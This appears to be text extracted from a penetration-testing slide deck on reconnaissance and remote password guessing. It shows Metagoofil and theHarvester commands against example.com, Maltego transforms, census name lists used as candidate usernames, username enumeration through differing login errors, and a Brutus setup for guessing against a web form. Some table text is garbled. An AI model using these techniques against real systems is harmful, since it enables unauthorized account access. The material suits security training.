PowerPoint#### Google + libextractor = Metagoofil

**\$ metagoofil.py -d example.com -f all -l 10 –o o.html –t o**

debian-vm:~/metagoofil# \_#### Finding documents via Maltego

#### Finding interesting files via Maltego

| Maltego UI 200704122300                                     |                                                    |                                                                |                       |
|-------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------|-----------------------|
| Edit Tools View Window Help<br>File                         |                                                    |                                                                |                       |
| Maltego Graph X                                             |                                                    | $\left \left  \cdot \right  \right $<br>Palette                | DХ<br>: Graph Navig   |
|                                                             |                                                    | $\blacksquare$ Infrastructure                                  |                       |
|                                                             |                                                    | Domain                                                         | 0.0.0.0<br>IP Address |
|                                                             |                                                    |                                                                |                       |
|                                                             |                                                    | DNS Name                                                       | Website               |
|                                                             |                                                    | <b>DED</b> Netblock                                            |                       |
| example.com                                                 |                                                    |                                                                |                       |
|                                                             | All                                                | All in this set                                                |                       |
|                                                             | To DNSNames (various) ▶                            | To DNS Name [Brute] Paterva transforms - US1                   |                       |
|                                                             | All Transforms                                     | To DNS Name [MX record] Paterva transforms - US1               |                       |
|                                                             |                                                    | To DNS Name [NS record] Paterva transforms - US1               | il View<br>⊪ ×        |
|                                                             |                                                    | To DNS Name [SE] Paterva transforms - US1                      |                       |
|                                                             |                                                    | To DNS Name [ZoneTransfer] Paterva transforms - US1            |                       |
|                                                             |                                                    | To Documents [SE] Paterva transforms - US1                     |                       |
|                                                             |                                                    | To Domain [Expand] Paterva transforms - US1                    |                       |
|                                                             |                                                    | To Domain [more TLDs]] Paterva transforms - US1                |                       |
|                                                             |                                                    | To Email address [whois] Paterva transforms - US1              |                       |
|                                                             |                                                    | To Email addresses (domain only) [SE] Paterva transforms - US1 |                       |
|                                                             |                                                    | To Email addresses [PGP] Paterva transforms - US1              |                       |
|                                                             |                                                    | To Email addresses [SE] Paterva transforms - US1               |                       |
|                                                             |                                                    | To Files [SE] Paterva transforms - US1                         |                       |
|                                                             |                                                    | To Person [PGP] Paterva transforms - US1                       |                       |
|                                                             |                                                    | To Phone Numbers [SE] Paterva transforms - US1                 |                       |
| Output - Transform execution                                | rande meda mindimadidir.<br><u>to transport th</u> | To Phone numbers [whois] Paterva transforms - US1              | ₩,                    |
| Transform "To Files [SE]" completed with 7 results          |                                                    |                                                                |                       |
| Transform "Parse Meta information" completed with 0 results |                                                    |                                                                |                       |
|                                                             |                                                    |                                                                |                       |#### #2: Remote Password-Guessing# Potential usernames: ranked word lists

**http://www.census.gov/genealogy/names/names\_files.html**

| <b>Top Last Names</b> | <b>Top Female First Names</b> | <b>Top Male First Names</b> |
|-----------------------|-------------------------------|-----------------------------|
| smith                 | mary                          | james                       |
| johnson               | patricia                      | john                        |
| williams              | linda                         | robert                      |
| jones                 | barbara                       | michael                     |
| brown                 | elizabeth                     | william                     |
| davis                 | jennifer                      | david                       |
| miller                | maria                         | richard                     |#### Potential usernames: theHarvester

**\$ theHarvester.py -d example.com –l 3 -b google** direccion@example.com jamesquieras@example.com bob@example.com

**\$ theHarvester.py -d example.com –l 3 -b linkedin** Mark Jameson James Quieras Robert Marcus

**\$ theHarvester.py -d example.com –l 3 -b pgp** hoan@example.com annegolden@example.com marrie@s1.example.com#### Wrong username vs. password

| <b>REGISTERED USER LOGIN</b> |                               |  |  |
|------------------------------|-------------------------------|--|--|
| <b>Login ID:</b>             | blablahblah                   |  |  |
| Password:                    | ***                           |  |  |
|                              | Take Me To:   Account Details |  |  |
|                              | <b>LOGIN</b>                  |  |  |
|                              |                               |  |  |

| You entered an invalid Login ID please try again. |  |  |  |
|---------------------------------------------------|--|--|--|
|---------------------------------------------------|--|--|--|

| <b>REGISTERED USER LOGIN</b>                 |         |  |  |  |
|----------------------------------------------|---------|--|--|--|
| <b>Login ID:</b>                             | jsmith  |  |  |  |
| Password:                                    | $* * *$ |  |  |  |
| <b>Take Me To:</b><br><b>Account Details</b> |         |  |  |  |
| LOGIN                                        |         |  |  |  |

You entered an invalid Password please try again.# Confirm usernames with Brutus by varying only usernames.

| www.example.com/login<br>Type HTTP (Form)<br>Target<br>Start<br>▼                                                                                                                | Clear<br>Stop:  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|
| ⊤Connection Options⊤                                                                                                                                                             |                 |
| Use Proxy<br>10 Timeout<br>10<br> 80 <br>Connections<br>Port<br><u>, í , , , , , , , , , ,</u><br>11 î.Hr. <del>- 11 î.Hr.</del>                                                 | Define          |
| HTTP (Form) Options:                                                                                                                                                             |                 |
| $\overline{\blacktriangledown}$ Fake Cookies $\Gamma$ Field Updates $\overline{\blacktriangledown}$ Encode<br>$ \nabla $ KeepAlive<br> GET<br>Method<br>$\overline{\phantom{a}}$ | Modify sequence |
| Authentication Options:                                                                                                                                                          |                 |
| Pass Mode   Word List  v <br>$\nabla$ Use Username<br>Single User                                                                                                                |                 |
